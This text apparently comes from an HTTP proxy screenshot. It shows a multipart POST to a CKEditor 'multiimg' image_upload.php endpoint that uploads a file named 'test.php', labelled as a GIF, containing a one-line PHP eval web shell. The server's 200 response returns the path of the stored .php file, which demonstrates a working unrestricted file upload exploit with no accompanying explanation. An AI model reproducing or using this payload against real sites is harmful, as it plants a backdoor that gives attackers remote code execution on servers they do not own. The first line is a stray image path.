 Request
Pretty Raw \n Actions
1 POST /Common/ckeditor/plugins/multiimg/dialogs/image_upload.php HTTP/2
2 Host:
3 Content-Type:
multipart/form-data;boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
4 Content-Length: 207
5
6 ------WebKitFormBoundary8UaANmWAgM4BqBSs
7 Content-Disposition: form-data; name="files"; filename="test.php"
8 Content-Type: image/gif
9
10 <?php @eval($_POST[pq]);?>
11 ------WebKitFormBoundary8UaANmWAgM4BqBSs--
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 14 May 2021 09:28:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6
7 {"result":"200","imgurl":"image/uploads/1 84384.php"}